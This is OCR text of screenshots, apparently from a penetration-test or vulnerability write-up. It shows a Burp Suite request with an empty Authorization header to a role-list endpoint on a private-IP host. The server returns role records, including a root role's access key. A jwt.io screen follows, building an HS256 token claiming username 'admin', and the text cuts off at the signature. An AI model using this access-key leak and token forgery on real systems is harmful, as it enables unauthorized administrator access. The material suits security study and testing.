 Burp Suite Community Edition v2022.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /accessRole/pageList?showMoreSearch=false&pageNumber=1&pageSize=10 HTTP/1.1
2 Host: 192.168.214.1:9095
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Authorization:
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Methods: *
4 Access-Control-Allow-Headers: *
5 Access-Control-Expose-Headers: *
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 15 Oct 2022 04:26:06 GMT
8 Connection: close
9 Content-Length: 1127
10
11 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":{
"records":[
{
"id":1,
"createBy":"root",
"createByView":null,
"createTime":"2019-07-23 16:00:33",
"updateBy":"root",
"updateByView":null,
"updateTime":"2019-07-23 16:00:33",
"version":1,
"roleCode":"root",
"roleName":"超级管理员",
"deleteFlag":0,
"enableFlag":1,
"authorityList":null,
"accessKey":"89179297f058467d3ae656ba9234ae3d"
},
{
"id":2,
"createBy":"root",
"createByView":null,
"createTime":"2019-07-23 16:00:33",
"updateBy":"root",
"updateByView":null,
"updateTime":"2019-07-23 16:00:33",
"version":1,
Search...
0 matches
JSON Web Tokens - jwt.io × +
jwt.io
OSCP 信息收集 在线工具 学习网站 漏洞库 文章
JWT
Debugger Libraries Introduction Ask
{
"typ": "JWT",
"alg": "HS256"
}
PAYLOAD: DATA
{
"type": 0,
"uuid": "",
"tenant": "tenantCode",
"username": "admin"
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),